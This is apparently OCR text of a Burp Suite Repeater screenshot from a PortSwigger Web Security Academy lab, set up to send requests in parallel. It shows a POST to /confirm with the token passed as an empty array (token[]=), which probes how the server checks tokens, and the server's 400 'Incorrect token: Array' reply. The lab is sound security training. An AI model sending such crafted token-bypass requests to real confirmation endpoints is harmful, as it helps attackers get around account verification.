 rc_1 2 < 2 × 1 × +
Send group (parallel) Cancel < > Target: https://0abd004803c9e947810c62da00a70024.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host:
0abd004803c9e947810c62da00a70024.web-security-academy.net
3 Cookie: phpsessionid=lKC9uSWwpi6Ql8ZBJfmR9cVBRZINqBM9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0abd004803c9e947810c62da00a70024.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19
? Search 0 highlights
Response
etty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24
5
6 "Incorrect token: Array"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 146 bytes 547 millis | 1/2